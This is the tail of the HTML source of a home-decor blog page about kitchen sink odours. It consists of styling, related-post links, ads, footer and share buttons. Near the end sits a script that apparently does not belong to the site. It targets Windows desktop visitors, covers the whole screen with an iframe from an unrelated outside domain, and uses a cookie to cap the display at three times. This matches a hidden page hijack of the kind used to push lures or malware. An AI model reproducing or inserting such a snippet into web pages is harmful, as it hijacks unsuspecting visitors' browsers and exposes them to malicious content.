            max-width: 100%;
            height: auto;
            object-fit: cover;
            aspect-ratio: 1 / 1;
        }
        .lwrp .lwrp-list-item.lwrp-empty-list-item{
            background: initial !important;
        }
        .lwrp .lwrp-list-item .lwrp-list-link .lwrp-list-link-title-text,
        .lwrp .lwrp-list-item .lwrp-list-no-posts-message{
            
            
            
            
        }@media screen and (max-width: 480px) {
            .lwrp.link-whisper-related-posts{
                
                
            }
            .lwrp .lwrp-title{
                
                
            }.lwrp .lwrp-description{
                
                
            }
            .lwrp .lwrp-list-multi-container{
                flex-direction: column;
            }
            .lwrp .lwrp-list-multi-container ul.lwrp-list{
                margin-top: 0px;
                margin-bottom: 0px;
                padding-top: 0px;
                padding-bottom: 0px;
            }
            .lwrp .lwrp-list-double,
            .lwrp .lwrp-list-triple{
                width: 100%;
            }
            .lwrp .lwrp-list-row-container{
                justify-content: initial;
                flex-direction: column;
            }
            .lwrp .lwrp-list-row-container .lwrp-list-item{
                width: 100%;
            }
            .lwrp .lwrp-list-item:not(.lwrp-no-posts-message-item){
                
                max-width: initial;
            }
            .lwrp .lwrp-list-item .lwrp-list-link .lwrp-list-link-title-text,
            .lwrp .lwrp-list-item .lwrp-list-no-posts-message{
                
                
                
                
            };
        }</style>
<div id="link-whisper-related-posts-widget" class="link-whisper-related-posts lwrp">
            <h3 class="lwrp-title">Related Posts</h3>    
        <div class="lwrp-list-container">
                                            <div class="lwrp-list-multi-container">
                    <ul class="lwrp-list lwrp-list-double lwrp-list-left">
                        <li class="lwrp-list-item"><a href="https://www.homedecorchat.com/offbeat-kitchen-paint-colors/" class="lwrp-list-link"><img width="480" height="251" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?fit=480%2C251&amp;ssl=1" class="attachment-480x480 size-480x480 wp-post-image" alt="Offbeat Kitchen Paint Colors" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?w=2424&amp;ssl=1 2424w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?resize=1024%2C536&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?resize=768%2C402&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?resize=1536%2C804&amp;ssl=1 1536w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?resize=2048%2C1072&amp;ssl=1 2048w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Offbeat-Kitchen-Paint-Colors.webp?w=2310&amp;ssl=1 2310w" sizes="(max-width: 480px) 100vw, 480px" /><br><span class="lwrp-list-link-title-text">7 Offbeat Kitchen Paint Colors That Break the Mold</span></a></li><li class="lwrp-list-item"><a href="https://www.homedecorchat.com/new-kitchen-color-trends/" class="lwrp-list-link"><img width="480" height="251" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?fit=480%2C251&amp;ssl=1" class="attachment-480x480 size-480x480 wp-post-image" alt="New Kitchen Color Trends" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?w=2424&amp;ssl=1 2424w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?resize=1024%2C536&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?resize=768%2C402&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?resize=1536%2C804&amp;ssl=1 1536w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?resize=2048%2C1072&amp;ssl=1 2048w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/New-Kitchen-Color-Trends.webp?w=2310&amp;ssl=1 2310w" sizes="(max-width: 480px) 100vw, 480px" /><br><span class="lwrp-list-link-title-text">9 New Kitchen Color Trends You&#x2019;ll Love for 2024</span></a></li>                    </ul>
                    <ul class="lwrp-list lwrp-list-double lwrp-list-right">
                        <li class="lwrp-list-item"><a href="https://www.homedecorchat.com/make-your-kitchen-look-twice-as-big/" class="lwrp-list-link"><img width="480" height="251" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?fit=480%2C251&amp;ssl=1" class="attachment-480x480 size-480x480 wp-post-image" alt="Make Your Kitchen Look Twice as Big" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?w=2424&amp;ssl=1 2424w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?resize=1024%2C536&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?resize=768%2C402&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?resize=1536%2C804&amp;ssl=1 1536w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?resize=2048%2C1072&amp;ssl=1 2048w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Make-Your-Kitchen-Look-Twice-as-Big.webp?w=2310&amp;ssl=1 2310w" sizes="(max-width: 480px) 100vw, 480px" /><br><span class="lwrp-list-link-title-text">5 Shades That Make Your Kitchen Look Twice as Big</span></a></li><li class="lwrp-list-item"><a href="https://www.homedecorchat.com/kitchen-paint-colors-that-are-easy-to-touch-up/" class="lwrp-list-link"><img width="480" height="251" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?fit=480%2C251&amp;ssl=1" class="attachment-480x480 size-480x480 wp-post-image" alt="Kitchen Paint Colors That Are Easy to Touch Up" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?w=2424&amp;ssl=1 2424w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?resize=300%2C157&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?resize=1024%2C536&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?resize=768%2C402&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?resize=1536%2C804&amp;ssl=1 1536w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?resize=2048%2C1072&amp;ssl=1 2048w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2024/02/Kitchen-Paint-Colors-That-Are-Easy-to-Touch-Up.webp?w=2310&amp;ssl=1 2310w" sizes="(max-width: 480px) 100vw, 480px" /><br><span class="lwrp-list-link-title-text">12 Kitchen Paint Colors That Are Easy to Touch Up</span></a></li>                    </ul>
                </div>
                        </div>
</div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.homedecorchat.com/category/kitchen/" rel="category tag">Kitchen</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://www.homedecorchat.com/tag/kitchen-cleaning-and-organization/" rel="tag">Kitchen Cleaning and Organization</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.homedecorchat.com/rustic-bedroom-ideas/" rel="prev">Cozy Charm: Rustic Bedroom Ideas for a Warm, Inviting Space</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.homedecorchat.com/how-do-solar-hot-water-heaters-work/" rel="next">Harness the Sun: Understanding How Solar Hot Water Heaters Work</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-134" data-inserter-version="-1" data-placement-location="sidebar"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(134); });</script><!-- End Ezoic - wp_sidebar - sidebar --><aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.homedecorchat.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-135" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(135); });</script><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle -->
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.homedecorchat.com/captivating-bathroom-tile-combinations/">12 Captivating Tile Combinations That Will Transform Your Bathroom</a>
									</li>
											<li>
					<a href="https://www.homedecorchat.com/breathtaking-bathroom-tile-designs/">12 Breathtaking Bathroom Tile Designs</a>
									</li>
											<li>
					<a href="https://www.homedecorchat.com/enchanting-tiles-for-a-bathroom-oasis/">11 Enchanting Tiles for a Bathroom Oasis That Soothes the Soul</a>
									</li>
											<li>
					<a href="https://www.homedecorchat.com/irresistible-bathroom-tile-ideas/">10 Irresistible Tile Ideas for a Bathroom to Stun Guests</a>
									</li>
											<li>
					<a href="https://www.homedecorchat.com/dazzling-bathroom-tile-designs/">10 Dazzling Bathroom Tile Designs That Will Illuminate Your Space</a>
									</li>
					</ul>

		</aside><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-138" data-inserter-version="-1" data-placement-location="sidebar_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(138); });</script><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-139" data-inserter-version="-1" data-placement-location="sidebar_floating_1"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(139); });</script><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 -->	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Home Decor Chat - <a href="https://metatrends.com.au" target="_blank">WordPress Design By MetaTrends</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-197" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(197); });</script><!-- End Ezoic - wp_native_bottom - native_bottom --><style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:true,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:true},&quot;isTrellis&quot;:false},&quot;post&quot;:{&quot;ID&quot;:3467,&quot;categories&quot;:[{&quot;ID&quot;:13}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:18,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;utmParams&quot;:[],&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;image_alt_tag&quot;,&quot;pinDescription&quot;:null,&quot;pinTitle&quot;:null,&quot;pinImageURL&quot;:null,&quot;pinnableImages&quot;:&quot;all_images&quot;,&quot;postImageHidden&quot;:null,&quot;postImageHiddenMultiple&quot;:null,&quot;lazyLoadCompatibility&quot;:&quot;yes&quot;,&quot;buttonPosition&quot;:&quot;center&quot;,&quot;buttonShape&quot;:&quot;rectangular&quot;,&quot;showButtonLabel&quot;:&quot;yes&quot;,&quot;buttonLabelText&quot;:&quot;Save&quot;,&quot;buttonShareBehavior&quot;:&quot;post_image&quot;,&quot;hoverButtonShareBehavior&quot;:&quot;hover_image&quot;,&quot;minimumImageWidth&quot;:&quot;200&quot;,&quot;minimumImageHeight&quot;:&quot;200&quot;,&quot;showImageOverlay&quot;:null,&quot;alwaysShowMobile&quot;:null,&quot;alwaysShowDesktop&quot;:null,&quot;postTypeDisplay&quot;:[&quot;post&quot;],&quot;imagePinIt&quot;:&quot;1&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/www.homedecorchat.com\/why-does-my-kitchen-sink-smell\/&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;,&quot;skip-lazy&quot;],&quot;disableIframes&quot;:null},&quot;stickyBar&quot;:{&quot;mobileSize&quot;:720,&quot;hasSticky&quot;:&quot;1&quot;}}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rectangular dpsp-size-medium  dpsp-has-buttons-count dpsp-hide-on-mobile dpsp-position-left dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	
<div class="dpsp-total-share-wrapper">
	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">18</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;t=Solve%20the%20Mystery%3A%20Why%20Your%20Kitchen%20Sink%20Smells%20and%20How%20to%20Fix%20It" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Solve%20the%20Mystery%3A%20Why%20Your%20Kitchen%20Sink%20Smells%20and%20How%20to%20Fix%20It&#038;url=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;via=homedecorchat1" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;media=&#038;description=Solve%20the%20Mystery%3A%20Why%20Your%20Kitchen%20Sink%20Smells%20and%20How%20to%20Fix%20It" class="dpsp-network-btn dpsp-pinterest dpsp-has-count dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	<span class="dpsp-network-count">18</span></button></li>
</ul></aside>
<div id="dpsp-sticky-bar-wrapper" class="
	dpsp-no-animation	dpsp-device-mobile	dpsp-position-desktop-bottom	dpsp-position-mobile-bottom" data-trigger-scroll="10">

	<div id="dpsp-sticky-bar" class="dpsp-share-buttons-wrapper dpsp-shape-rectangular dpsp-size-small dpsp-has-buttons-count  dpsp-show-total-share-count dpsp-show-total-share-count-before dpsp-button-style-1">

		
<div class="dpsp-total-share-wrapper">
	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">18</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sticky-bar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;t=Solve%20the%20Mystery%3A%20Why%20Your%20Kitchen%20Sink%20Smells%20and%20How%20to%20Fix%20It" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Solve%20the%20Mystery%3A%20Why%20Your%20Kitchen%20Sink%20Smells%20and%20How%20to%20Fix%20It&#038;url=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;via=homedecorchat1" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.homedecorchat.com%2Fwhy-does-my-kitchen-sink-smell%2F&#038;media=&#038;description=Solve%20the%20Mystery%3A%20Why%20Your%20Kitchen%20Sink%20Smells%20and%20How%20to%20Fix%20It" class="dpsp-network-btn dpsp-pinterest dpsp-has-count dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 